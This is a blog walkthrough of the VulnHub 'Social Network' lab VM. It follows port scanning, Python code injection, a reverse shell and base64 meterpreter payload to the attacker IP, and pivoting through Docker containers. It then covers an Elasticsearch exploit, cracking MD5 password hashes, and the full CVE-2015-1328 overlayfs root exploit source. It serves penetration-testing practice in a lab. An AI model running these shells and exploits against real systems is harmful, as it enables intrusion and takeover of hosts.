当前位置:网站首页>vlunhub- BoredHackerBlog Social Network
vlunhub- BoredHackerBlog Social Network
2022-07-05 15:37:00 【GALi_ two hundred and thirty-three】
Description
Leave a message is a new anonymous social networking site where users can post messages for each other. They’ve assigned you to test their set up. They do utilize docker containers. You can conduct attacks against those too. Try to see if you can get root on the host though.
Difficulty: Med
Tasks involved:
- port scanning
- webapp attacks
- code injection
- pivoting
- exploitation
- password cracking
- brute forcing
Virtual Machine:
- Format: Virtual Machine (Virtualbox OVA)
- Operating System: Linux
Networking:
- DHCP Service: Enabled
- IP Address Automatically assign
This works better with VirtualBox rather than VMware.
Service identification
Find out the target first IP Address
sudo arp-scan -I eth0 -l

Drone aircraft IP The address is 10.0.2.19, This machine IP10.0.2.16
Simply do a scan
sudo nmap -p- -sV 10.0.2.19

The target is open ssh Service and http service (5000 port ), The background of this website should be python2.7 Written
Try to visit the website first

Catalog blasting
dirsearch -u http://10.0.2.19:5000/

Find out admin route

This is a code test page , You can try injecting malicious code , return shell
Code injection
The backstage of this website is python Written , You can write something python See if the script can be executed
exec(compile('import time;time.sleep(5)','','single'))
Determine whether there is a vulnerability through the page response time , Sure enough ,5 Respond in about seconds
#python reverse shell
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.2.16",3334));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);
Write a shell, use nc monitor

Get shell 了 , Discover or root jurisdiction , According to the prompt , It should not be that simple .

It is found that this is a docker Virtual machine in environment
Judge whether it is docker Environment has two ways
One is to judge the root directory .dockerenv file
docker In the environment :ls -alh /.dockerenv , Not docker Environmental Science , Without this .dockerenv Of documents
/ # ls -lah /.dockerenv
-rwxr-xr-x 1 root root 0 Aug 20 16:34 /.dockerenv
Another way to query system processes cgroup Information
docker Environmental Science
/ # cat /proc/1/cgroup
11:name=systemd:/docker/629c1689467becd09aa09b24c5ed64e36a35bcb9bf9d130c4263deb401c23410
10:hugetlb:/docker/629c1689467becd09aa09b24c5ed64e36a35bcb9bf9d130c4263deb401c23410
9:perf_event:/docker/629c1689467becd09aa09b24c5ed64e36a35bcb9bf9d130c4263deb401c23410
8:blkio:/docker/629c1689467becd09aa09b24c5ed64e36a35bcb9bf9d130c4263deb401c23410
7:freezer:/docker/629c1689467becd09aa09b24c5ed64e36a35bcb9bf9d130c4263deb401c23410
6:devices:/docker/629c1689467becd09aa09b24c5ed64e36a35bcb9bf9d130c4263deb401c23410
5:memory:/docker/629c1689467becd09aa09b24c5ed64e36a35bcb9bf9d130c4263deb401c23410
4:cpuacct:/docker/629c1689467becd09aa09b24c5ed64e36a35bcb9bf9d130c4263deb401c23410
3:cpu:/docker/629c1689467becd09aa09b24c5ed64e36a35bcb9bf9d130c4263deb401c23410
2:cpuset:/docker/629c1689467becd09aa09b24c5ed64e36a35bcb9bf9d130c4263deb401c23410
kvm Environment or physical machine environment
┌──(kali㉿kali)-[~]
└─$ cat /proc/1/cgroup
0::/init.scope
Judge the response content , It mainly depends on name and devices Information , At present, the most reliable way

It is found that the intranet address of the virtual machine is 172.17.0.3
Then the next step is intranet penetration
Intranet penetration
Before infiltration , We still need a powerful shell, Use tools to generate
msfvenom -p python/meterpreter/reverse_tcp lhost=10.0.2.16 lport=3334 > shell.py
└─$ cat shell.py
exec(__import__('base64').b64decode(__import__('codecs').getencoder('utf-8')('aW1wb3J0IHNvY2tldCx6bGliLGJhc2U2NCxzdHJ1Y3QsdGltZQpmb3IgeCBpbiByYW5nZSgxMCk6Cgl0cnk6CgkJcz1zb2NrZXQuc29ja2V0KDIsc29ja2V0LlNPQ0tfU1RSRUFNKQoJCXMuY29ubmVjdCgoJzEwLjAuMi4xNicsMzMzNCkpCgkJYnJlYWsKCWV4Y2VwdDoKCQl0aW1lLnNsZWVwKDUpCmw9c3RydWN0LnVucGFjaygnPkknLHMucmVjdig0KSlbMF0KZD1zLnJlY3YobCkKd2hpbGUgbGVuKGQpPGw6CglkKz1zLnJlY3YobC1sZW4oZCkpCmV4ZWMoemxpYi5kZWNvbXByZXNzKGJhc2U2NC5iNjRkZWNvZGUoZCkpLHsncyc6c30pCg==')[0]))
adopt msf Connect , Put the newly generated code on the code test page for execution
msf6 > use exploit/multi/handler
msf6 exploit(multi/handler) > set payload python/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.0.2.16
msf6 exploit(multi/handler) > set lport 3334
msf6 exploit(multi/handler) > run

Routing and pivoting
meterpreter > run autoroute -s 172.17.0.0/16
meterpreter > run autoroute -p
Scan the intranet for ports
meterpreter > run auxiliary/scanner/portscan/tcp rhosts=172.17.0.0/24

Found an open 9200 Port machine 172.17.0.2, It can also be judged that 172.17.0.1 It should be a physical target .
9200 The port is elasticsearch Service port for .
In order to facilitate subsequent infiltration , establish socks agent .
socks agent
meterpreter > background # sign out session
msf6 exploit(multi/handler) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > set srvhost 10.0.2.16
msf6 auxiliary(server/socks_proxy) > set srvport 1080
msf6 auxiliary(server/socks_proxy) > run
proxychains Set up
sudo vi /etc/proxychains4.conf
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
#socks4 127.0.0.1 9050
socks5 10.0.2.16 1080
elasticsearch Command execution
proxychains4 curl http://172.17.0.2:9200/

From the response content ,elasticsearch The version is 1.4.2, There are loopholes in this version
use searchsploit Query vulnerability

Exploit code (/usr/share/exploitdb/exploits/linux/remote/36337.py)
cp /usr/share/exploitdb/exploits/linux/remote/36337.py ./
This exploit requires at least one piece of data , Otherwise, success cannot be used
Insert a piece of data
proxychains4 curl -X POST 'http://172.17.0.2:9200/doc/test' -d '{"name" : "testttt"}'

perform exp
proxychains4 python 36337.py 172.17.0.2

Successfully get shell

It is a pity that , This is also docker Environmental Science . But I found one passwords file
~$ cat passwords
[proxychains] Strict chain ... 10.0.2.16:1080 ... 172.17.0.2:9200 ... OK
Format: number,number,number,number,lowercase,lowercase,lowercase,lowercase
Example: 1234abcd
john:3f8184a7343664553fcb5337a3138814
test:861f194e9d6118f3d942a72be3e51749
admin:670c3bbc209a18dde5446e5e6c1f1d5b
root:b3d34352fc26117979deabdf1b9b6354
jane:5c158b60ed97c723b673529b8a3cf72b
Crack through online websites http://www.chamd5.org/
john:3f8184a7343664553fcb5337a3138814 (1337hack)
test:861f194e9d6118f3d942a72be3e51749(1234test)
admin:670c3bbc209a18dde5446e5e6c1f1d5b(1111pass)
root:b3d34352fc26117979deabdf1b9b6354(1234pass)
jane:5c158b60ed97c723b673529b8a3cf72b(1234jane)
After testing john/1337hack The account and password can log in to the physical target 10.0.2.19

The core raises the right
[email protected]:~$ id
uid=1001(john) gid=1001(john) groups=1001(john)
The next step is to raise the right
Look at the system kernel
[email protected]:~$ uname -a
Linux socnet 3.13.0-24-generic #46-Ubuntu SMP Thu Apr 10 19:11:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
Query vulnerability Library

Loophole exp(/usr/share/exploitdb/exploits/linux/local/37292.c)
/*
# Exploit Title: ofs.c - overlayfs local root in ubuntu
# Date: 2015-06-15
# Exploit Author: rebel
# Version: Ubuntu 12.04, 14.04, 14.10, 15.04 (Kernels before 2015-06-15)
# Tested on: Ubuntu 12.04, 14.04, 14.10, 15.04
# CVE : CVE-2015-1328 (http://people.canonical.com/~ubuntu-security/cve/2015/CVE-2015-1328.html)
*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
CVE-2015-1328 / ofs.c
overlayfs incorrect permission handling + FS_USERNS_MOUNT
[email protected]:~$ uname -a
Linux ubuntu-server-1504 3.19.0-18-generic #18-Ubuntu SMP Tue May 19 18:31:35 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
[email protected]:~$ gcc ofs.c -o ofs
[email protected]:~$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),30(dip),46(plugdev)
[email protected]:~$ ./ofs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),30(dip),46(plugdev),1000(user)
greets to beist & kaliman
2015-05-24
%rebel%
*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
*/
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sched.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <sys/mount.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sched.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <sys/mount.h>
#include <sys/types.h>
#include <signal.h>
#include <fcntl.h>
#include <string.h>
#include <linux/sched.h>
#define LIB "#include <unistd.h>\n\nuid_t(*_real_getuid) (void);\nchar path[128];\n\nuid_t\ngetuid(void)\n{\n_real_getuid = (uid_t(*)(void)) dlsym((void *) -1, \"getuid\");\nreadlink(\"/proc/self/exe\", (char *) &path, 128);\nif(geteuid() == 0 && !strcmp(path, \"/bin/su\")) {\nunlink(\"/etc/ld.so.preload\");unlink(\"/tmp/ofs-lib.so\");\nsetresuid(0, 0, 0);\nsetresgid(0, 0, 0);\nexecle(\"/bin/sh\", \"sh\", \"-i\", NULL, NULL);\n}\n return _real_getuid();\n}\n"
static char child_stack[1024*1024];
static int
child_exec(void *stuff)
{
char *file;
system("rm -rf /tmp/ns_sploit");
mkdir("/tmp/ns_sploit", 0777);
mkdir("/tmp/ns_sploit/work", 0777);
mkdir("/tmp/ns_sploit/upper",0777);
mkdir("/tmp/ns_sploit/o",0777);
fprintf(stderr,"mount #1\n");
if (mount("overlay", "/tmp/ns_sploit/o", "overlayfs", MS_MGC_VAL, "lowerdir=/proc/sys/kernel,upperdir=/tmp/ns_sploit/upper") != 0) {
// workdir= and "overlay" is needed on newer kernels, also can't use /proc as lower
if (mount("overlay", "/tmp/ns_sploit/o", "overlay", MS_MGC_VAL, "lowerdir=/sys/kernel/security/apparmor,upperdir=/tmp/ns_sploit/upper,workdir=/tmp/ns_sploit/work") != 0) {
fprintf(stderr, "no FS_USERNS_MOUNT for overlayfs on this kernel\n");
exit(-1);
}
file = ".access";
chmod("/tmp/ns_sploit/work/work",0777);
} else file = "ns_last_pid";
chdir("/tmp/ns_sploit/o");
rename(file,"ld.so.preload");
chdir("/");
umount("/tmp/ns_sploit/o");
fprintf(stderr,"mount #2\n");
if (mount("overlay", "/tmp/ns_sploit/o", "overlayfs", MS_MGC_VAL, "lowerdir=/tmp/ns_sploit/upper,upperdir=/etc") != 0) {
if (mount("overlay", "/tmp/ns_sploit/o", "overlay", MS_MGC_VAL, "lowerdir=/tmp/ns_sploit/upper,upperdir=/etc,workdir=/tmp/ns_sploit/work") != 0) {
exit(-1);
}
chmod("/tmp/ns_sploit/work/work",0777);
}
chmod("/tmp/ns_sploit/o/ld.so.preload",0777);
umount("/tmp/ns_sploit/o");
}
int
main(int argc, char **argv)
{
int status, fd, lib;
pid_t wrapper, init;
int clone_flags = CLONE_NEWNS | SIGCHLD;
fprintf(stderr,"spawning threads\n");
if((wrapper = fork()) == 0) {
if(unshare(CLONE_NEWUSER) != 0)
fprintf(stderr, "failed to create new user namespace\n");
if((init = fork()) == 0) {
pid_t pid =
clone(child_exec, child_stack + (1024*1024), clone_flags, NULL);
if(pid < 0) {
fprintf(stderr, "failed to create new mount namespace\n");
exit(-1);
}
waitpid(pid, &status, 0);
}
waitpid(init, &status, 0);
return 0;
}
usleep(300000);
wait(NULL);
fprintf(stderr,"child threads done\n");
fd = open("/etc/ld.so.preload",O_WRONLY);
if(fd == -1) {
fprintf(stderr,"exploit failed\n");
exit(-1);
}
fprintf(stderr,"/etc/ld.so.preload created\n");
fprintf(stderr,"creating shared library\n");
lib = open("/tmp/ofs-lib.c",O_CREAT|O_WRONLY,0777);
write(lib,LIB,strlen(LIB));
close(lib);
lib = system("gcc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w");
if(lib != 0) {
fprintf(stderr,"couldn't create dynamic library\n");
exit(-1);
}
write(fd,"/tmp/ofs-lib.so\n",16);
close(fd);
system("rm -rf /tmp/ns_sploit /tmp/ofs-lib.c");
execl("/bin/su","su",NULL);
}
Compile and upload to the target
sudo gcc 37292.c -o exp
sudo scp ./exp [email protected]:/tmp

Because the target is not installed gcc compiler , Can't generate dynamic library
Modify the code appropriately

Comment out the code that generates the dynamic library
Generate dynamic library manually , Upload it to the target tmp Under the table of contents
To write ofslib.c file ( Generate ofs-lib.so)
#include <stdio.h>
#include <fcntl.h>
#define LIB "#include <unistd.h>\n\nuid_t(*_real_getuid) (void);\nchar path[128];\n\nuid_t\ngetuid(void)\n{\n_real_getuid = (uid_t(*)(void)) dlsym((void *) -1, \"getuid\");\nreadlink(\"/proc/self/exe\", (char *) &path, 128);\nif(geteuid() == 0 && !strcmp(path, \"/bin/su\")) {\nunlink(\"/etc/ld.so.preload\");unlink(\"/tmp/ofs-lib.so\");\nsetresuid(0, 0, 0);\nsetresgid(0, 0, 0);\nexecle(\"/bin/sh\", \"sh\", \"-i\", NULL, NULL);\n}\n return _real_getuid();\n}\n"
int
main(int argc, char **argv)
{
int lib;
fprintf(stderr,"creating shared library\n");
lib = open("/tmp/ofs-lib.c",O_CREAT|O_WRONLY,0777);
write(lib,LIB,strlen(LIB));
close(lib);
lib = system("gcc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w");
if(lib != 0) {
fprintf(stderr,"couldn't create dynamic library\n");
exit(-1);
}
}
Execute locally , Generate dynamic library
gcc ofslib.c -o ofslib
./ofslib
creating shared library

Recompile the modified code
sudo gcc 37292.c -o exp2
sudo scp ./exp2 [email protected]:/tmp
sudo scp /tmp/ofs-lib.so [email protected]:/tmp

Successful implementation , get root jurisdiction .
summary : Here, because the target doesn't have gcc,exp Can not be successfully implemented . resolvent :ofs-lib.so Can be generated locally , Then upload to the target .
边栏推荐
- Common MySQL interview questions (1) (written MySQL interview questions)
- mapper.xml文件中的注释
- Creation and optimization of MySQL index
- I include of spring and Autumn
- Severlet learning foundation
- 【簡記】解决IDE golang 代碼飄紅報錯
- Maximum common subsequence
- Data communication foundation - Ethernet port mirroring and link aggregation
- Your childhood happiness was contracted by it
- OSI seven layer model
猜你喜欢
随机推荐
P6183 [USACO10MAR] The Rock Game S
力扣今日题-729. 我的日程安排表 I
Usage and usage instructions of JDBC connection pool
MySQL5.7的JSON基本操作
Noi / 1.5 06: element maximum span value of integer sequence
PHP high concurrency and large traffic solution (PHP interview theory question)
How can the boss choose programmers to help me with development?
30岁汇源,要换新主人了
No one consults when doing research and does not communicate with students. UNC assistant professor has a two-year history of teaching struggle
OSI 七层模型
Temporary cramming before DFS examination
Summary of the second lesson
爱可可AI前沿推介(7.5)
lvgl 显示图片示例
I include of spring and Autumn
1330: [example 8.3] minimum steps
你童年的快乐,都是被它承包了
社区团购撤城“后遗症”
I'm fat, huh
【简记】解决IDE golang 代码飘红报错
![1330: [example 8.3] minimum steps](/img/69/9cb13ac4f47979b498fa2254894ed1.gif)